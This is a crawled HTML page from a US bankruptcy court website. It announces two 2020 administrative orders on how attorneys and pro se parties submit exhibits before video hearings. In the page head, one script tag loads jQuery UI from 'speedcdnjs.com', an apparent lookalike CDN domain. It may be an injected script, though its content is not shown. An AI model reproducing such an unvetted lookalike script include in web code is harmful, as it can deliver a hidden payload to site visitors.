

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.almb.uscourts.gov/news/new-administrative-orders-exhibit-procedures-attorneys-and-pro-se-parties?page=4
body_size: 6552
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/new-administrative-orders-exhibit-procedures-attorneys-and-pro-se-parties" />
<link rel="shortlink" href="/node/1866" />
<link rel="shortcut icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>New Administrative Orders on Exhibit Procedures for Attorneys and Pro Se Parties | Middle District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.almb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(almb.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/new-administrative-orders-exhibit-procedures-attorneys-and-pro-se-parties?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1866 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Bess M. Parrish Creswell, Chief Judge &#8226; Hon. Christopher L. Hawkins, Judge <br> Brian J. Suckman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/new-administrative-orders-exhibit-procedures-attorneys-and-pro-se-parties?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-P7dwNH6QAPxXGvFFg53Er8hXu3BrnP1xGnMI1JKWQAA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-762"><a href="http://www.almb.uscourts.gov/">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-601"><a href="/content/honorable-bess-m-parrish-creswell">Chief Judge Bess M. Parrish Creswell</a></li>
<li class="leaf has-children menu-mlid-671"><a href="/content/honorable-christopher-l-hawkins">Judge Christopher L. Hawkins</a></li>
<li class="leaf menu-mlid-828"><a href="/calendar/month">Court Calendar with Dockets</a></li>
<li class="leaf menu-mlid-602"><a href="/judges-info/hearing-dates">Hearing Dates in General</a></li>
<li class="leaf menu-mlid-1259"><a href="/summary-opinions">Summary of Opinions</a></li>
<li class="last leaf menu-mlid-603"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/almb/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D" target="_blank">Published Opinions on Government Printing Office Site</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/court-info/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1034"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-684"><a href="/court-news-and-views">Court News and Views (newsletter)</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Statistics</a></li>
<li class="leaf menu-mlid-1258"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1131"><a href="/room-reservations">Room Reservations</a></li>
<li class="last leaf menu-mlid-1151"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/case-info/cm-ecf-case-info">ECF/PACER</a><ul class="menu"><li class="first leaf menu-mlid-1141"><a href="/nextgen-cmecf-deployment-information">NextGen CM/ECF Deployment Information</a></li>
<li class="leaf has-children menu-mlid-766"><a href="/ecf-pacer">Electronic Case Filing (ECF)</a></li>
<li class="last leaf has-children menu-mlid-717"><a href="https://pacer.uscourts.gov/" target="_blank">PACER</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-1032"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1122"><a href="/credit-reporting-agencies-and-court-records">Credit Reporting Agencies and Court Records</a></li>
<li class="leaf menu-mlid-691"><a href="/fees">Fees</a></li>
<li class="leaf has-children menu-mlid-1052"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-692"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-1031"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/attorney-resources">Attorney Resources</a><ul class="menu"><li class="first leaf has-children menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="leaf has-children menu-mlid-696"><a href="/local-rules-and-administrative-orders">Local Rules and Administrative Orders</a></li>
<li class="leaf menu-mlid-759"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></li>
<li class="expanded menu-mlid-715"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1029"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1028"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-681"><a href="/related-links">Related Links</a><ul class="menu"><li class="first leaf menu-mlid-708"><a href="http://www.ca11.uscourts.gov/" target="_blank">11th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-705"><a href="/bankruptcy-administrator-middle-district-alabama">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.ch13mdal.com" target="_blank">Chapter 13 Trustee&#039;s Office</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.alnb.uscourts.gov/" target="_blank">US Bankruptcy Court - Northern District of Alabama</a></li>
<li class="leaf menu-mlid-711"><a href="http://www.alsb.uscourts.gov/" target="_blank">US Bankruptcy Court - Southern District of Alabama</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-709"><a href="http://www.almd.uscourts.gov/" target="_blank">US District Court - Middle District of Alabama</a></li>
<li class="last leaf menu-mlid-707"><a href="http://www.supremecourtus.gov/" target="_blank">US Supreme Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              New Administrative Orders on Exhibit Procedures for Attorneys and Pro Se Parties            </h1>
          
                                        
                      <article about="/news/new-administrative-orders-exhibit-procedures-attorneys-and-pro-se-parties" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="New Administrative Orders on Exhibit Procedures for Attorneys and Pro Se Parties" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-10T00:00:00-05:00" class="date-display-single">Monday, August 10, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>In an effort to provide consistency in the transmission of exhibits to the court prior to video hearings, ALMB's judges have issued two new administrative orders. <a href="/sites/almb/files/Admin%20Order%202020-13.pdf">Administrative Order 2020-13</a> provides detailed procedures on how <em>Pro Se</em> parties must prepare exhibits and send them to the court prior to a video hearing. <a href="/sites/almb/files/Admin%20Order%202020-14.pdf">Administrative Order 2020-14</a> details the steps attorneys must follow to prepare exhibits and submit them to the court prior to a video hearing.</p>
<p>These procedures will be in place for video hearings and if successful, may continue after the return to in-court hearings. If you have any concerns about these orders, please contact the chief deputy, Tonya Hagmaier, at 334-954-3800.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="mailto:feedback@almb.uscourts.gov?body=Please%20note%2C%20we%20cannot%20accept%20emails%20on%20requests%20for%20information%20about%20credit%20reporting.%20Please%20see%20our%20Contact%20Us%20page%20for%20additional%20details.">Feedback</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
